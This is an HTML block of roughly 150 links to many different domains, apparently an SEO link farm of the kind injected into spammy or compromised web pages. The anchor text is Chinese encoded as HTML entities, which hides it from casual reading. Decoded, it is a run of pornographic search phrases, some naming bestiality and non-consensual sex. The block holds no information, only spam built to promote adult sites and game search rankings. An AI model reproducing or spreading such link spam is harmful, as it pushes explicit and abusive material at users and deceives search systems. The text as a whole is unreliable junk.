<a href="http://300dh.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://dclonghuan.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://applejili.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://6655cm.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://taibon.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shundasubian.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czgree.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://petexpo.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://niwuliao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://csbim.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://liversan.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://tehuifans.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fangdatool.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ahylt.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xmcseo.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ynsy88.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://stsbh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ddny-pe.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://li99.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://judimai.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://muyi1314.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chahuiw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://allstarters.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://bfltw.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://gljkh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://aimeilian.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://haodayu.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://51bos.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kglsm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://an73.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://zwthgs.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://66bai.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjhzh.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yzdyly.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://023hxg.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yh00500.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://etxcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
